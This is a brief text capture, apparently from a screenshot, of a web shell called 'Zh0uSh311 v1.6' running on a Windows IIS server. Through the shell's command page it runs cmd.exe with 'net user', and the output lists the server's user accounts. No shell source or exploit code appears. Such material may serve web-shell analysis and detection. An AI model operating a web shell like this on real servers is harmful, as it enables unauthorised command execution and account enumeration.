 Zh0uSh311 v1.6
OS: Microsoft Windows NT 6.3.9600.0
Current Dir: c:\windows\system32\inetsrv
SQ.L C m d R u n C m d File Upl0u4d
File to Execute: C:\Windows\system32\cmd.exe
Parameters: net user
RU.N C.M.D Insert Delete Home
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator bwall Guest
The command completed with one or more errors.
c:\windows\system32\inetsrv>exit